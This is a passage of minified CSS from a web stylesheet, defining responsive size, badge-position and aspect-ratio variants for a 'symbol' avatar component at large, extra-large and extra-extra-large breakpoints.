.symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-lg-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-lg-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-lg-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-lg-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-lg-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-lg-70 .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-lg-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-lg-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-lg-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-lg-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-lg-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-lg-75 .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-lg-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-lg-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-lg-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-lg-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-lg-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-lg-80 .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-lg-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-lg-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-lg-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-lg-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-lg-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-lg-85 .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-lg-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-lg-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-lg-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-lg-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-lg-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-lg-90 .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-lg-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-lg-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-lg-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-lg-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-lg-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-lg-95 .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-lg-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-lg-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-lg-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-lg-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-lg-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-lg-100 .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-lg-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-lg-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-lg-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-lg-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-lg-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-lg-120 .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-lg-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-lg-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-lg-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-lg-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-lg-130 .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-lg-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-lg-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-lg-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-lg-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-lg-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-lg-140 .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-lg-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-lg-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-lg-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-lg-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-lg-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-lg-150 .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-lg-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-lg-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-lg-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-lg-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1200px){.symbol.symbol-xl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xl-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-xl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xl-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1400px){.symbol.symbol-xxl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xxl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xxl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xxl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xxl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xxl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xxl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xxl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xxl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xxl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xxl-30.symbol-2by3 